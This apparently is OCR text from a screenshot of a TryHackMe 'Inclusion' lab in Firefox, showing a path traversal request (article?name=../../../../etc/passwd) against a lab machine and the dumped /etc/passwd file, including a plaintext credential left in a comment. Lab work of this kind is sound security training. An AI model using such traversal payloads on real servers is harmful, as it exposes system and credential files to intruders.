 Mozilla Firefox
TryHackMe | Inclusion
10.10.65.107/article?name=..
10.10.65.107/article?name=../../../../etc/passwd
4
picoCTF - picoGym
CyberChef
TryHackMe | Dashboard
CTF Challenges - CTFlearn ...
Exploit Database - Expl...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:
/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false